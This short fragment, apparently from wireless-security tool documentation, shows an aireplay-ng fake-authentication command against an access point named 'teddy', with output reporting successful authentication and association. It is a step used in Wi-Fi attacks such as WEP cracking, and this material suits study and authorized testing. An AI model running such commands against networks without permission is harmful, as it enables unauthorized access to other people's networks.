 $ aireplay-ng -1 0 -e teddy -a 00:14:6C:7E:40:80
14:32:20 Sending Authentication Request
14:32:20 Authentication successful
14:32:20 Sending Association Request
14:32:20 Association successful :-)